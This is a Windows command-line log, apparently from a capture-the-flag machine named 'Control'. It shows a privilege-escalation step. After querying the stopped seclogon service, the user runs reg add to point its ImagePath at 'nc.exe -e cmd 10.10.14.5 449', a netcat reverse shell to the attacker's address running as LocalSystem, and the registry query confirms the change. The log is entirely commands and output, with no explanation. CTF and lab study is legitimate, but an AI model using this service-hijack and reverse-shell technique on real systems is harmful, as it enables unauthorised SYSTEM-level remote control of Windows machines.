 192.168.1.15 10.10.14.5 10.10.10.167 - Control
C:\Users\Hector\Documents>sc query seclogon
sc query seclogon
SERVICE_NAME: seclogon
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
C:\Users\Hector\Documents>reg add "HKLM\system\currentcontrolset\services\seclogon" /t REG_EXPAND_SZ /v ImagePath /d "C:\Windows
\System32\spool\drivers\color\nc.exe -e cmd 10.10.14.5 449" /f
reg add "HKLM\system\currentcontrolset\services\seclogon" /t REG_EXPAND_SZ /v ImagePath /d "C:\Windows\System32\spool\drivers\co
lor\nc.exe -e cmd 10.10.14.5 449" /f
The operation completed successfully.
C:\Users\Hector\Documents>reg query "HKLM\system\currentcontrolset\services\seclogon"
reg query "HKLM\system\currentcontrolset\services\seclogon"
HKEY_LOCAL_MACHINE\system\currentcontrolset\services\seclogon
Description REG_SZ @%SystemRoot%\system32\seclogon.dll,-7000
DisplayName REG_SZ @%SystemRoot%\system32\seclogon.dll,-7001
ErrorControl REG_DWORD 0x1
FailureActions REG_BINARY
ImagePath REG_EXPAND_SZ C:\Windows\System32\spool\drivers\color\nc.exe -e cmd 10.10.14.5 449
ObjectName REG_SZ LocalSystem